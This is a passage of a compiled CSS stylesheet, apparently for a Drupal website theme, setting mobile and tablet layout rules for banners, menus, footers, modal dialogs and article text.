  /* line 71, ../sass/layouts/_mob.scss */
  .footer-wrap h2 {
    text-align: center;
  }

  /* line 78, ../sass/layouts/_mob.scss */
  .footertop-wrap .footer-top .region-copyright p, .footertop-wrap .footer-top .region-backtotop p {
    text-align: center !important;
  }

  /* line 84, ../sass/layouts/_mob.scss */
  .not-front.custom-class .container-fluid .col-sm-12 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 89, ../sass/layouts/_mob.scss */
  .node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-2, .node-type-article #block-views-related-posts-block-1 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 94, ../sass/layouts/_mob.scss */
  .not-front article.node-contributor-details img {
    width: 100% !important;
  }

  /* line 98, ../sass/layouts/_mob.scss */
  .region-mainmenu {
    display: none;
  }

  /* line 103, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    text-align: center;
    width: 30%;
  }

  /* line 110, ../sass/layouts/_mob.scss */
  .Banner-wrapper .region-banner .views-field-title, .Banner-wrapper .region-banner .views-field-field-category, .Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field views-field-count {
    display: none;
  }

  /* line 115, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 32px;
    padding-top: 8%;
  }

  /* line 121, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .cat, .Banner-wrapper .views-field.views-field-nothing .footer-part .created {
    display: none;
  }
  /* line 124, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article {
    width: 100%;
  }
  /* line 126, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article a {
    font-size: 8px;
    padding: 1px 8px;
  }

  /* line 133, ../sass/layouts/_mob.scss */
  .mobile-menu {
    display: block !important;
  }

  /* line 136, ../sass/layouts/_mob.scss */
  #block-superfish-1 {
    display: none;
  }

  /* line 139, ../sass/layouts/_mob.scss */
  .region-navigation {
    width: 100% !important;
  }

  /* line 143, ../sass/layouts/_mob.scss */
  #header-branding img {
    width: 70% !important;
  }

  /* line 147, ../sass/layouts/_mob.scss */
  .front .histories-wrap .region-history .views-row {
    height: 290px !important;
  }

  /* line 151, ../sass/layouts/_mob.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 155, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    width: 100%;
  }

  /* line 159, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 {
    margin-top: 29px;
  }

  /* line 163, ../sass/layouts/_mob.scss */
  .not-front .view-philosophy .view-content .views-row {
    width: 100% !important;
    height: auto !important;
  }

  /* line 168, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 .views-row {
    height: 253px;
  }

  /* line 173, ../sass/layouts/_mob.scss */
  .main-menu-warp .row .col-xs-12 {
    width: 50%;
  }

  /* line 177, ../sass/layouts/_mob.scss */
  .main-menu-warp {
    padding: 3px;
  }

  /* line 180, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p {
    margin: 1px;
  }

  /* line 183, ../sass/layouts/_mob.scss */
  .navbar-default .navbar-collapse {
    background: #ffffff;
  }

  /* line 188, ../sass/layouts/_mob.scss */
  .main-content .field-name-body .wp-caption img, .main-content .field-name-body img {
    width: 100% !important;
  }

  /* line 192, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 20px;
  }

  /* line 195, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    padding-left: 1px !important;
    padding-right: 1px !important;
  }

  /* line 202, ../sass/layouts/_mob.scss */
  .not-front .node-about .media {
    width: 100% !important;
  }

  /* line 207, ../sass/layouts/_mob.scss */
  .a2a_kit a {
    width: 40px !important;
  }

  /* line 210, ../sass/layouts/_mob.scss */
  .passdiv {
    margin-top: 0px  !important;
  }

  /* line 213, ../sass/layouts/_mob.scss */
  .not-front #block-views-next-prev-block-2 {
    width: 100% !important;
    margin-left: 1px !important;
  }

  /* line 219, ../sass/layouts/_mob.scss */
  .region-advertisement #block-block-12 h3 {
    font-size: 14px !important;
  }

  /* line 225, ../sass/layouts/_mob.scss */
  .view-clone-of-taxonomy-term .views-row {
    width: 100% !important;
  }

  /* line 229, ../sass/layouts/_mob.scss */
  #back-top {
    bottom: -9px !important;
    left: 0 !important;
  }

  /* line 236, ../sass/layouts/_mob.scss */
  #back-top a {
    width: 100% !important;
  }

  /* line 240, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 {
    padding-left: 0px !important;
  }
  /* line 242, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 a {
    font-size: 8px !important;
  }

  /* line 251, ../sass/layouts/_mob.scss */
  .footertop-wrap {
    text-align: center;
  }

  /* line 255, ../sass/layouts/_mob.scss */
  .footer {
    padding-top: 0px !important;
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  /* line 2, ../sass/layouts/_tab.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 750px;
  }

  /* line 6, ../sass/layouts/_tab.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 10, ../sass/layouts/_tab.scss */
  .region-navigation {
    width: 100%;
  }
  /* line 12, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 19px;
    padding: 0 11px !important;
  }

  /* line 17, ../sass/layouts/_tab.scss */
  .main-menu-warp {
    display: none !important;
  }

  /* line 22, ../sass/layouts/_tab.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 26, ../sass/layouts/_tab.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 30, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 14px !important;
  }

  /* line 34, ../sass/layouts/_tab.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 29px;
    padding-top: 10%;
  }

  /* line 39, ../sass/layouts/_tab.scss */
  .container {
    width: 100% !important;
  }
}
.modal-body a {
    padding: 6px 20px;
    border-radius: 25px;
    border: 1px solid #333;
}
.modal-body a:hover {
border: 1px solid #505050;
}
.modal-dialog {
    width: 500px;
}
.modal-header .close {
    margin-top: -28px;
    color: #333;
    opacity: 1;
}
.modal-body img {
    width: 92% !important;
    height: auto !important;
}
.modal-header .close {
    font-size: 30px;
}
.modal-title {
   font-size: 20px;
}
.modal-content {
text-align: center;
}
.modal {
    overflow-x: hidden;
    overflow-y: auto;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
.modal-dialog {
    width: 95% !important;
}
}
.pbtn {
padding: 15px;
}
.pbtn a {
background: #000;
  color: #fff;
  font-weight: bold;
  margin: 10px;
  font-size: 20px;
}
.modal-body .pbtn a:hover {
border: 2px solid #000 !important;
background: #b2b2b2;
color: #000;
}
.node-article div.field-name-body .field-item table td p:first-child::first-letter {
color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: 1.42057 !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}

